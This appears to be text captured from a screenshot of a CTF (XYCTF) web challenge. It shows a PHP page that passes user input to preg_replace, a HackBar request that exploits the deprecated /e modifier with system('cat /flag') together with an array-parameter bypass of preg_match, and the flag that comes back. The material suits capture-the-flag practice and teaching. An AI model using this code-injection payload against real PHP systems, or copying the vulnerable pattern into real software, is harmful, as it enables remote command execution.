 不安全 | xyctf.top:56104/LLeeevvveeelll222.php?a=/test/e&b=system(%27cat%20/flag%27)&c=just%20test
<?php
highlight_file(__FILE__);
if (isset($_POST['a']) && !preg_match('/[0-9]/', $_POST['a']) && intval($_POST['a'])) {
echo "操作你O.o";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); // 我可不会像别人一样设置10来个level
} else {
die("有点汗流浃背");
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.oXYCTF{ce324922-026d-4b03-8702-3ca0423ca68d} just XYCTF{ce324922-026d-4b03-8702-3ca0423ca68d}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://xyctf.top:56104/LLeeevvveeelll222.php?a=/test/e&b=system('cat /flag')&c=just test
enctype